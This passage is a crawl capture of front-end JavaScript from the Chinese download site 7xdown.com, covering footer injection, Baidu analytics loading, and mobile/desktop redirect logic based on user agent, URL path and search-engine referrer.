    $('#footer').html('<div class="about_me"><a href="/corp/index.html" rel="nofollow" target="_blank">关于我们</a> |<a href="/corp/xzbz.html" rel="nofollow" target="_blank">下载帮助</a> |<a href="/corp/bq.html" rel="nofollow" target="_blank">版权声明</a> | <a href="/corp/flzr.html" rel="nofollow" target="_blank">法律责任</a> |<a href="/corp/jh.html" rel="nofollow" target="_blank">家长监护</a> |<a href="/corp/content.html" rel="nofollow" target="_blank">联系我们</a> |                <a href="/corp/bussines.html" rel="nofollow" target="_blank">网站地图</a>               </div><p class="tips_text">本站资源均收集整理于互联网，其著作权归原作者所有，如果有侵犯您权利的资源，请来信告知，我们将及时撤销相应资源。</p><p class="tips_text">Copyright © 2004-2020 www.7xdown.Com. All Rights Reserved. <a href="https://beian.miit.gov.cn/#/Integrated/recordQuery">闽ICP备2023014565号-4</a></p> ');
    $op = $('.footer').find("p");

    $('.footer').html('<p><a href="/corp/index.html" rel="nofollow" target="_blank">关于我们</a> |<a href="/corp/xzbz.html" rel="nofollow" target="_blank">下载帮助</a> |<a href="/corp/bq.html" rel="nofollow" target="_blank">版权声明</a> |   <a href="/corp/flzr.html" rel="nofollow" target="_blank">法律责任</a> |<a href="/corp/jh.html" rel="nofollow" target="_blank">家长监护</a> |<a href="/corp/content.html" rel="nofollow" target="_blank">联系我们</a> |<a href="/corp/bussines.html" rel="nofollow" target="_blank">网站地图</a></p><p>本站资源均收集整理于互联网，其著作权归原作者所有，如果有侵犯您权利的资源，请来信告知，我们将及时撤销相应资源。</p><p>Copyright © 2004-2020 www.7xdown.Com. All Rights Reserved. <a href="https://beian.miit.gov.cn/#/Integrated/recordQuery">闽ICP备2023014565号-4</a> </p>');
})();
//$('#footer').before('<script src="/style2018/js/kbn1.js"></script><script src="/style2018/js/kbn2.js"></script>');
//console.log("#footer");
/*
L2Dwidget.init({"display": {
	"superSample": 2,
	"width": 200,
	"height": 400,
	"position": "right",
	"hOffset": 0,
	"vOffset": 0
  }
});
*/



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.7xdown.com/style2018/js/bdandcount.js
body_size: 1003
content:
function do_main(parm){
    if (parm=="page_num"){        
        if(typeof bjInfo!="undefined"){
            var bjname=bjInfo.czid;
            var cnzzid;
            if (bjname!=''){				
                switch(bjname){
					case '1':cnzzid='7d26e43c8ecfad4eaaf078c52e680721'; break;					
                    default:
                        cnzzid="9186737eb00cadb324d1e659b1d05d87";
                        break;
                }
            }			
			var bitime = bjInfo.time;
			if(bitime!=''){
				var date = new Date(bitime)
				bitime = Date.parse(date)/1000;    //软件时间戳
				var struid_time = new Date(new Date().toLocaleDateString()).getTime();
				var struid_time = struid_time/1000;  //当天时间戳						
				if(struid_time-bitime>31536000){
					cnzzid="9186737eb00cadb324d1e659b1d05d87";
				}
			}			
			document.write("<span style='display:none'><script src=\'https://hm.baidu.com/hm.js?"+cnzzid+"\'></script></span>");

        }
    }
	
}

--- FILE ---
content_type: application/javascript
request_url: https://static.7xdown.com/index/js/address.js
body_size: 324
content:
if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
    
    var url = location.pathname;
if(url=='/catalog_down.html'){window.location = "https://m.7xdown.com/app/";}
if(url=='/downlist/r_1_1.html'){window.location = "https://m.7xdown.com/app/1";}
if(url=='/downlist/r_2_1.html'){window.location = "https://m.7xdown.com/app/2";}
if(url=='/downlist/r_3_1.html'){window.location = "https://m.7xdown.com/app/3";}
if(url=='/downlist/r_4_1.html'){window.location = "https://m.7xdown.com/app/4";}
if(url=='/downlist/r_5_1.html'){window.location = "https://m.7xdown.com/app/5";}
if(url=='/downlist/r_6_1.html'){window.location = "https://m.7xdown.com/app/6";}
if(url=='/downlist/r_7_1.html'){window.location = "https://m.7xdown.com/app/7";}
if(url=='/downlist/r_8_1.html'){window.location = "https://m.7xdown.com/app/8";}
if(url=='/downlist/r_9_1.html'){window.location = "https://m.7xdown.com/app/9";}

if(url=='/downlist/r_10_1.html'){window.location = "https://m.7xdown.com/app/10";}
if(url=='/downlist/r_11_1.html'){window.location = "https://m.7xdown.com/app/11";}
if(url=='/downlist/r_12_1.html'){window.location = "https://m.7xdown.com/app/12";}
if(url=='/downlist/r_13_1.html'){window.location = "https://m.7xdown.com/app/13";}
if(url=='/downlist/r_14_1.html'){window.location = "https://m.7xdown.com/app/14";}
if(url=='/downlist/r_15_1.html'){window.location = "https://m.7xdown.com/app/15";}
if(url=='/downlist/r_16_1.html'){window.location = "https://m.7xdown.com/app/16";}
if(url=='/downlist/s_187_1.html'){window.location = "https://m.7xdown.com/app/16_187";}
if(url=='/downlist/s_188_1.html'){window.location = "https://m.7xdown.com/app/16_188";}
if(url=='/downlist/s_191_1.html'){window.location = "https://m.7xdown.com/app/16_191";}
    
}else{
    var url = location.pathname;
    if(url=='/app/'){window.location = "https://www.7xdown.com/catalog_down.html";}
if(url=='/app/1'){window.location = "https://www.7xdown.com/downlist/r_1_1.html";}
if(url=='/app/2'){window.location = "https://www.7xdown.com/downlist/r_2_1.html";}
if(url=='/app/3'){window.location = "https://www.7xdown.com/downlist/r_3_1.html";}
if(url=='/app/4'){window.location = "https://www.7xdown.com/downlist/r_4_1.html";}
if(url=='/app/5'){window.location = "https://www.7xdown.com/downlist/r_5_1.html";}
if(url=='/app/6'){window.location = "https://www.7xdown.com/downlist/r_6_1.html";}
if(url=='/app/7'){window.location = "https://www.7xdown.com/downlist/r_7_1.html";}
if(url=='/app/8'){window.location = "https://www.7xdown.com/downlist/r_8_1.html";}
if(url=='/app/9'){window.location = "https://www.7xdown.com/downlist/r_9_1.html";}

if(url=='/app/10'){window.location = "https://www.7xdown.com/downlist/r_10_1.html";}
if(url=='/app/11'){window.location = "https://www.7xdown.com/downlist/r_11_1.html";}
if(url=='/app/12'){window.location = "https://www.7xdown.com/downlist/r_12_1.html";}
if(url=='/app/13'){window.location = "https://www.7xdown.com/downlist/r_13_1.html";}
if(url=='/app/14'){window.location = "https://www.7xdown.com/downlist/r_14_1.html";}
if(url=='/app/15'){window.location = "https://www.7xdown.com/downlist/r_15_1.html";}
if(url=='/app/16'){window.location = "https://www.7xdown.com/downlist/r_16_1.html";}
if(url=='/app/16_187'){window.location = "https://www.7xdown.com/downlist/s_187_1.html";}
if(url=='/app/16_188'){window.location = "https://www.7xdown.com/downlist/s_188_1.html";}
if(url=='/app/16_191'){window.location = "https://www.7xdown.com/downlist/s_191_1.html";}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.7xdown.com/style2018/js/pc2wap.js
body_size: 1743
content:
//==========Mobile redirect Begin ========
$(function(){
    $("body").append('<div style="display:none;"><script type="text/javascript" src="https://static.7xdown.com/js/7xdown.js"></script></div>');
})
var browser = {
            versions: function () {
                var u = navigator.userAgent, app = navigator.appVersion;
                return {//移动终端浏览器版本信息
                    trident: u.indexOf('Trident') > -1, //IE内核
                    presto: u.indexOf('Presto') > -1, //opera内核
                    webKit: u.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
                    gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, //火狐内核
                    mobile: !!u.match(/AppleWebKit.*Mobile/i) || !!u.match(/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/), //是否为移动终端
                    ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
                    android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, //android终端或者uc浏览器
                    iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
                    iPad: u.indexOf('iPad') > -1, //是否iPad
                    webApp: u.indexOf('Safari') == -1 //是否web应该程序，没有头部与底部
                };domain
            } (),
            language: (navigator.browserLanguage || navigator.language).toLowerCase()
    }
	
	// JavaScript Document
 var Cookie={get:function(name){var value='',matchs;if(matchs=document.cookie.match("(?:^| )"+name+"(?:(?:=([^;]*))|;|$)"))value=matchs[1]?unescape(matchs[1]):"";return value},set:function(name,value,expire,domain){expire=expire||30*24*3600*1000;var date=new Date(),cookie="";date.setTime(date.getTime()+expire);cookie=name+"="+escape(value)+";expires="+date.toGMTString()+";path=/;";domain&&(cookie+="domain="+domain+";");document.cookie=cookie},del:function(name,domain){Cookie.set(name,'',-1,domain)}};

(function(){  
	var href = location.href,
	      isFormMoblie = /[\?&]m(&|$)/.test(window.location.search),
		  doNotRedirect =  +Cookie.get('donotredirect'),
		  mUrl="http://m.7xdown.com/",
		  isMoblie=browser.versions.mobile || browser.versions.android;
		 
		  	var Init ={
		      redirect : function(){
				  
				  var reg = /\/(downinfo|azyx|game|patch|font)\/(\d+)\.html/ig;
				  var m = reg.exec(href);
				  
				  if(m){
					  if($("#iscp").length<1){	
						window.location.href = mUrl + "a/" +m[2];    
					  }else{
							var where = document.referrer;	
							where = where.toLowerCase();														
							var regexp = /\.(sogou|soso|baidu|sm|360|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;	
							if(regexp.test(where)){
								window.location.href = mUrl + "a/" +m[2];    
							}
					  }
					 return;
				  }

				  reg = /\/(guide|gonglue|html)\/(\d+)_1\.html/ig;
				  m = reg.exec(href);
				  if(m){
					 window.location.href = mUrl + "w/" +m[2];  
					 return;
				  }
				  
				  reg = /\/(news)\/(\d+)_1\.html/ig;
				  m = reg.exec(href);
				  if(m){
					 window.location.href = mUrl + "n/" +m[2];  
					 return;
				  }
				  
				  reg = /\/guide\/(\w+)_(\d+)_1\.html/ig;
				  m = reg.exec(href);
				  if(m){
					 window.location.href = mUrl + "w/" +m[2];
					 return;
				  }
				  
				  reg = /\/k\/(\w+)(\/?)/ig;
				  m = reg.exec(href);
				  if(m){
					 window.location.href = mUrl + "k/" +m[1]; 
					 return;
				  }
				  reg = /\.com(\/?)$/ig; 
				  m = reg.exec(href);
				  if(m){
					 window.location.href = mUrl ;  
					 return;
				  }
				  
				  if(m==null){
					window.location.href = mUrl ;  
					return;
				  }
			  }
	       }
		  if(isFormMoblie){  
			Cookie.set('donotredirect', 1, 7*24*3600*1000);
			return;
		} else if(isMoblie){
			
			if(!doNotRedirect)	Init.redirect(); 
		}
})()	
//==========Mobile redirect End ========